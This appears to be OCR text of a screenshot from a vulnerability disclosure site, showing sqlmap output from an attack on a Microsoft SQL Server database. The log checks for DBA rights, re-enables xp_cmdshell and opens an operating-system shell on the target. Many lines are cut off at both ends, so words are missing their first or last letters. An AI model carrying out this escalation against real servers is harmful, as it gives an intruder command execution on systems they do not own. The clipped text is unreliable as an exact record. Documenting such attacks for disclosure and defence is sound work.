 0
21:41:00] [INFO] testing if current user is DBA
21:41:01] [INFO] checking if xp_cmdshell extended procedure is available, plea
wait..
p_cmdshell extended procedure does not seem to be available. Do you want sqlma
to try to re-enable it? [Y/n] y
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n] y
21:41:31] [INFO] xp_cmdshell re-enabled successfully
21:41:33] [INFO] testing if xp_cmdshell extended procedure is usable
21:41:35] [WARNING] the SQL query provided does not return any output
21:41:37] [WARNING] the SQL query provided does not return any output
21:41:37] [WARNING] in case of continuous data retrieval problems you are advi
d to try a switch '--no-cast' and/or switch '--hex'
21:41:38] [ERROR] it seems that the temporary directory ('C:/Windows/Temp') us
for storing console output within the back-end file system does not have writ
g permissions for the DBMS process. You are advised to manually adjust it with
ption --tmp-path switch or you will not be able to retrieve the commands outpu
21:41:38] [INFO] going to use xp_cmdshell extended procedure for operating sys
m command execution
21:41:38] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
ER
s-shell>
狗拼音输入法 全 :
www.wooyun.org